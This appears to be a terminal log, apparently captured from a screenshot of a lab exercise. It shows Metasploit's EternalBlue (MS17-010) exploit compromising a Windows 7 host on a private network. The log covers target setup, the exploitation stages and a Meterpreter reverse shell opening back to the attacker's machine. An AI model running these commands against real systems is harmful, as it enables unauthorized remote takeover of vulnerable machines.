 esponder-master/
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
Meterpreter     : x86/windows
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.4
rhosts => 192.168.1.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 192.168.1.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.4:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.4:445       - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.4:445 - Connecting to target for exploitation.
[+] 192.168.1.4:445 - Connection established for exploitation.
[+] 192.168.1.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.4:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.1.4:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.1.4:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.4:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.4:445 - Starting non-paged pool grooming
[+] 192.168.1.4:445 - Sending SMBv2 buffers
[+] 192.168.1.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.4:445 - Sending final SMBv2 buffers.
[*] 192.168.1.4:445 - Sending last fragment of exploit packet!
[*] 192.168.1.4:445 - Receiving response from exploit packet
[+] 192.168.1.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.4:445 - Sending egg to corrupted connection.
[*] 192.168.1.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.4
[*] Meterpreter session 2 opened (192.168.1.11:4444 -> 192.168.1.4:3994) at 2022-04-30 15:51:56 +0800
[+] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WIN-65L4I24PN3H
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN